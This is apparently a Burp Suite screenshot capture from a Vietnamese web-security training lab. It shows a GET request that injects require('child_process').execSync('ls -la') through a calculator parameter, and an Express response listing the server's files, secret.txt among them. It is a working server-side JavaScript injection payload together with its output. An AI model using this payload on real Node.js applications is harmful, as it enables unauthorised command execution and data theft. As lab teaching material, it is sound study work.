 Send
Cancel
< ▼
> ▼
Target: http://javascript-workshop
Request
Pretty Raw Hex
\n
1 GET /calc?thamSo1=1&thamSo1=require('child_process').execSync('ls+-la')&phepTinh=%2B&thamSo2=1
HTTP/1.1
2 Host: javascript-workshop.cyberjutsu-lab.tech:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://javascript-workshop.cyberjutsu-lab.tech:8001/
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 508
5 ETag: W/"1fc-4Ze85i1PhfJUpQV84UdNqbf+s9Q"
6 Date: Sat, 28 May 2022 18:44:00 GMT
7 Connection: close
8
9 {
"thanhCong":true,
"ketQua":
"total 52\ndrwxr-x--T 1 root node  4096 May 28 11:27 .\ndrwxr-xr-x 1 root root  4096 May 28 10
:43 ..\n-rw-r----T 1 root node   433 May 28 15:41 app.js\ndrwxr-x--T 1 root node  4096 May 28
11:01 node_modules\n-rw-r----T 1 root node 16393 May 28 15:41 package-lock.json\n-rw-r----T 1
root node   338 May 28 15:41 package.json\ndrwxr-x--T 1 root node  4096 May 28 15:41 routes\n-
rw-r----T 1 root node    39 May 28 11:27 secret.txt\ndrwxr-x--T 1 root node  4096 May 28 15:41
views\n1"
}